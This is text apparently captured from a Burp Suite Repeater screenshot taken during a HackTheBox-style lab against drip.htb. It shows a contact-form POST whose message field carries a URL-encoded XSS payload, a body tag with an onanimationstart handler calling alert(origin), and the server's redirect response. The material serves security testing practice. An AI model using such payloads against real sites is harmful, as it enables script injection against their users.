 1 ×
Send
Cancel
Follow redirection
Burp AI
Target: http://drip.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /contact HTTP/1.1
2 Host: drip.htb
3 Content-Length: 223
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://drip.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://drip.htb/index
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 name=sonpt&email=sonpt%40lol.com&message=
<body+title%3d"bgcolor%3dfoo"+name%3d"bar+style%3danimation-name%3aprog
ress-bar-stripes+onanimationstart%3dalert(origin)+foo%3dbar">Foo</body>
&content=html&recipient=sonpt%40drip.htb
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.22.1
3 Date: Wed, 22 Oct 2025 03:20:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 214
6 Connection: keep-alive
7 Location: index#contact
8 Vary: Cookie
9 Set-Cookie: session=
eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIk1lc3NhZ2Ugc2VudCBzdWNjZXNzZnV
sbHkhIl19XX0.aPhNgg.IcJN5HVMqyABws-p4T_rIiXeFpI; HttpOnly; Path=/
10
11 <!doctype html><html lang="en">
<title>
Redirecting...
</title>
<h1>
Redirecting...
</h1>
<p>
You should be redirected automatically to the target URL: <a href="
index#contact">
index#contact
</a>
. If not, click the link.
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 12
Response headers 8
Done
577 bytes | 1,553 m
Event log (2)
All issues
Memory: 151.1MB
Disabled